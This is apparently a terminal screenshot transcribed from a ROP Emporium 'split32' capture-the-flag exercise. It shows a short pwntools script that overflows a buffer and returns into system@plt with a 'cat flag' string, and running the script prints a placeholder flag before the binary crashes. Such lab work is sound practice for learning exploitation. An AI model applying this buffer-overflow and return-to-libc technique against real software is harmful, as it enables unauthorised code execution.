 ⌥⌘1 ~/disk/split32 (docker) ⌘1 IPython: Users/mk (Python) ⌘2 +
# root @ 1a8196b93dce in ~/disk/split32 [19:06:38]
$ cat exp.py
from pwn import *
system_plt = 0x08048430
cat_flag = 0x0804a030
exp = "A" * 0x2c
exp += p32(system_plt)
exp += 'AAAA'
exp += p32(cat_flag)
print(exp)
# root @ 1a8196b93dce in ~/disk/split32 [19:06:45]
$ python exp.py | ./split32
split by ROP Emporium
32bits
Contriving a reason to ask user for data...
> ROPE{a_placeholder_32byte_flag!}
[1]    1251 done                python exp.py |
       1252 segmentation fault  ./split32
# root @ 1a8196b93dce in ~/disk/split32 [19:07:12] C:139
$
Nightwing_MK 1.0 kB↓ 0.0 kB↑ 20/4/30, 03:07 13 GB